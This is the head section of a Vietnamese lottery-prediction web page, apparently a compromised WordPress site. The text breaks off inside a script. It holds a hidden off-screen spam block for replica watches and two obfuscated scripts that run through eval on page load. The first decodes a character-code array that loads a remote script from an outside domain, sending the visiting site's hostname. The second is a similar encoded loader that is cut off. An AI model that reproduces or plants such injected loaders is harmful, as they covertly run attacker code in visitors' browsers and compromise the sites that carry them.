

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://win2888pro.com/du-doan-xsmn-26-11-2022-thong-ke-lo-vip-xo-so-mien-nam-thu-7-hom-nay/
body_size: 18112
content:
<div style="position:absolute;top:-11333px;">Discover The elegance of Panerai replica Watches For Sale With Swiss Movement, offering exceptional quality and craftsmanship at an affordable price. These timepieces replicate The iconic design and functionality of genuine Panerai Watches, ensuring style and precision. For a selection that combines luxury and value, visit <a href="https://www.paneraiwatch.to/">https://paneraiwatch.to/</a> and elevate your accessory game today.</div><!DOCTYPE html>
<html lang="vi">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://win2888pro.com/xmlrpc.php">
    <title>Dự đoán XSMN 26/11/2022 - Thống kê lô VIP xổ số miền Nam thứ 7 hôm nay</title>
    <!--[if lt IE 9]>
    <script src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/html5.js"></script>
    <![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://win2888pro.com/du-doan-xsmn-26-11-2022-thong-ke-lo-vip-xo-so-mien-nam-thu-7-hom-nay/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dự đoán XSMN 26/11/2022 - Thống kê lô VIP xổ số miền Nam thứ 7 hôm nay" />
	<meta property="og:description" content="Có thể bạn quan tâm Dự Đoán KQXSMN 20/9/2020 – Kết Quả Xổ Xố Miền Nam Hôm Nay – Soi Cầu XSMN Dự đoán xổ số Sóc Trăng ngày 18 tháng 12 &#8211; Soi cầu XSST 18/12/2024 Dự đoán XSCM ngày 24 tháng 3 năm 2025 &#8211; Phân tích XSCM 24/3/2025 Dự đoán XSAG ngày [&hellip;]" />
	<meta property="og:url" content="https://win2888pro.com/du-doan-xsmn-26-11-2022-thong-ke-lo-vip-xo-so-mien-nam-thu-7-hom-nay/" />
	<meta property="og:site_name" content="win2888pro" />
	<meta property="article:published_time" content="2022-11-25T11:01:17+00:00" />
	<meta property="article:modified_time" content="2022-12-10T17:23:13+00:00" />
	<meta property="og:image" content="https://win2888pro.com/wp-content/uploads/2022/12/xsmn26_5593627283817241471-1.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="338" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://win2888pro.com/du-doan-xsmn-26-11-2022-thong-ke-lo-vip-xo-so-mien-nam-thu-7-hom-nay/","url":"https://win2888pro.com/du-doan-xsmn-26-11-2022-thong-ke-lo-vip-xo-so-mien-nam-thu-7-hom-nay/","name":"Dự đoán XSMN 26/11/2022 - Thống kê lô VIP xổ số miền Nam thứ 7 hôm nay","isPartOf":{"@id":"https://win2888pro.com/#website"},"primaryImageOfPage":{"@id":"https://win2888pro.com/du-doan-xsmn-26-11-2022-thong-ke-lo-vip-xo-so-mien-nam-thu-7-hom-nay/#primaryimage"},"image":{"@id":"https://win2888pro.com/du-doan-xsmn-26-11-2022-thong-ke-lo-vip-xo-so-mien-nam-thu-7-hom-nay/#primaryimage"},"thumbnailUrl":"https://win2888pro.com/wp-content/uploads/2022/12/xsmn26_5593627283817241471-1.jpg","datePublished":"2022-11-25T11:01:17+00:00","dateModified":"2022-12-10T17:23:13+00:00","author":{"@id":"https://win2888pro.com/#/schema/person/ee6c065d0cdce75c13087e360250af69"},"breadcrumb":{"@id":"https://win2888pro.com/du-doan-xsmn-26-11-2022-thong-ke-lo-vip-xo-so-mien-nam-thu-7-hom-nay/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://win2888pro.com/du-doan-xsmn-26-11-2022-thong-ke-lo-vip-xo-so-mien-nam-thu-7-hom-nay/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://win2888pro.com/du-doan-xsmn-26-11-2022-thong-ke-lo-vip-xo-so-mien-nam-thu-7-hom-nay/#primaryimage","url":"https://win2888pro.com/wp-content/uploads/2022/12/xsmn26_5593627283817241471-1.jpg","contentUrl":"https://win2888pro.com/wp-content/uploads/2022/12/xsmn26_5593627283817241471-1.jpg","width":600,"height":338},{"@type":"BreadcrumbList","@id":"https://win2888pro.com/du-doan-xsmn-26-11-2022-thong-ke-lo-vip-xo-so-mien-nam-thu-7-hom-nay/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://win2888pro.com/"},{"@type":"ListItem","position":2,"name":"Dự đoán XSMN 26/11/2022 &#8211; Thống kê lô VIP xổ số miền Nam thứ 7 hôm nay"}]},{"@type":"WebSite","@id":"https://win2888pro.com/#website","url":"https://win2888pro.com/","name":"win2888pro","description":"Một trang web mới sử dụng WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://win2888pro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://win2888pro.com/#/schema/person/ee6c065d0cdce75c13087e360250af69","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://win2888pro.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3c37bd1f23b872a71247264370bb3ae7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3c37bd1f23b872a71247264370bb3ae7?s=96&d=mm&r=g","caption":"admin"},"url":"https://win2888pro.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/win2888pro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://win2888pro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://win2888pro.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://win2888pro.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='css-googleapis-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-bootstrap-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-fontawesome-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/fontawesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-theme-main-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/main.css?ver=6.7.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://win2888pro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://win2888pro.com/wp-json/wp/v2/posts/85090" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://win2888pro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwin2888pro.com%2Fdu-doan-xsmn-26-11-2022-thong-ke-lo-vip-xo-so-mien-nam-thu-7-hom-nay%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://win2888pro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwin2888pro.com%2Fdu-doan-xsmn-26-11-2022-thong-ke-lo-vip-xo-so-mien-nam-thu-7-hom-nay%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="https://win2888pro.com/wp-content/plugins/Internallink-Pro/style.css"><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53